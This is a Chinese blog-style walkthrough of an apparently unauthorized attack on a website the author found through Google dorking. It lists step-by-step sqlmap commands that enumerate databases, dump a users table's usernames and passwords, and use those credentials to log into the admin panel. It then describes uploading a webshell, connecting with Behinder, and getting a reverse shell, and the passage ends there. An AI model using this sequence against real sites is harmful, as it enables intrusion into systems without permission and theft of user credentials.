前言

最近在使用Google Hack搜索网站时偶然发现一个存在sql注入的网站,经过进一步的渗透和挖掘发现后台地址及账号密码,并最终获取shell

找到目标站点:



通过简单的加单引号判断有报错



所以直接丢到sqlmap里跑一下

果不其然存在sql注入漏洞

接下来就是常规操作



- 获取数据库名:

python sqlmap.py -u http://xxx.com/index.php?id=23 --dbs



- 查询数据库用户角色:

python sqlmap.py -u http://xxx.com/index.php?id=23 --roles

可惜了权限很低 - 爆表



python sqlmap.py -u http://xxx.com/index.php?id=23 -D xx --tables

- 爆字段

python sqlmap.py -u http://xxx.com/index.php?id=23 -D xx -T xx_users --columns - 爆数据



python sqlmap.py -u http://xxx.com/index.php?id=23 -D xx -T xx_users -C username,password --dump

获得所有用户名和密码



寻找后台及getshell

刚开始用dirsearch跑了一下后台没结果,后来查看了一下robots.txt,发现了后台目录,



使用刚刚获取到的账号密码成功登录后台

后台有个地方可以直接上传文件,没有限制,直接上传马子能成功



- 用冰蝎连接



连接成功 - 权限很低,而且没有安装gcc无法编译exp提权。



- 反弹shell成功: